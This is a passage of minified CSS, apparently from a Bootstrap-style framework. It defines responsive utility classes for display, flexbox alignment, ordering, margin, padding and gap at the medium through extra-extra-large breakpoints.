auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.row-gap-md-0{row-gap:0!important}.row-gap-md-1{row-gap:.25rem!important}.row-gap-md-2{row-gap:.5rem!important}.row-gap-md-3{row-gap:1rem!important}.row-gap-md-4{row-gap:1.5rem!important}.row-gap-md-5{row-gap:3rem!important}.column-gap-md-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-md-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-md-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-md-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-md-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-md-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.object-fit-lg-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-lg-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-lg-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-lg-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-lg-none{-o-object-fit:none!important;object-fit:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-inline-grid{display:inline-grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.row-gap-lg-0{row-gap:0!important}.row-gap-lg-1{row-gap:.25rem!important}.row-gap-lg-2{row-gap:.5rem!important}.row-gap-lg-3{row-gap:1rem!important}.row-gap-lg-4{row-gap:1.5rem!important}.row-gap-lg-5{row-gap:3rem!important}.column-gap-lg-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-lg-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-lg-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-lg-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-lg-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-lg-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.object-fit-xl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xl-none{-o-object-fit:none!important;object-fit:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-inline-grid{display:inline-grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.row-gap-xl-0{row-gap:0!important}.row-gap-xl-1{row-gap:.25rem!important}.row-gap-xl-2{row-gap:.5rem!important}.row-gap-xl-3{row-gap:1rem!important}.row-gap-xl-4{row-gap:1.5rem!important}.row-gap-xl-5{row-gap:3rem!important}.column-gap-xl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.object-fit-xxl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xxl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xxl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xxl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xxl-none{-o-object-fit:none!important;object-fit:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-inline-grid{display:inline-grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.row-gap-xxl-0{row-gap:0!impor